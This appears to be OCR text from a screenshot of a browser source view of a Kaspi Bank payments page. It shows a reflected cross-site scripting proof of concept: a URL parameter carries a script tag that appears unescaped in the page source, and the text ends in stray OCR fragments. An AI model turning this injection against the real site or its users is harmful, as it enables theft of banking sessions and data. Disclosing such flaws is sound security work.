 Kaspi Bank JSC (KZ) https://kaspi.kz/payments?idc=78xx"/><script>confi
Магазин Платежи Мой банк Бонус
Source of: https://kaspi.kz/payments?idc=78xx%22/%3E%3Cscript%3Econfirm(...
Edit View Help
1 <!DOCTYPE HTML><html data-page="payments"><!--balance-5--><head><meta
charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=Edge"
/><meta name="viewport"><meta name="format-detection"
content="telephone=no"><meta name="gtm:virtual_pageview"
content="/payments" /><meta name="gtm:idc" content="78xx"/>
<script>confirm('xss kaspi');</script><meta x="" /><meta
property="og:title" content="Интернет-отделение kaspi bank"><meta
property="og:description" content="kaspi.kz - оплата любых услуг онлайн
без комиссий с карты VISA любого банка. Регистрация kaspi кошелька за 1
минуту"><meta property="og:image" content="https://kaspi.kz/resources
/images/og_logo.png"><title>Интернет-отделение Kaspi Bank</title><link
rel="icon" href="favicon.ico" type="image/x-icon"><link rel="shortcut
icon" href="favicon.ico" type="image/x-icon"><link rel="apple-touch-
icon-precomposed" href="resources/images/apple_touch/apple-touch-
icon-precomposed.png"><link rel="apple-touch-icon-precomposed"
sizes="76x76" href="resources/images/apple_touch/apple-touch-icon-76x76-
precomposed.png"><link rel="apple-touch-icon-precomposed"
аш
ая обл.
обл.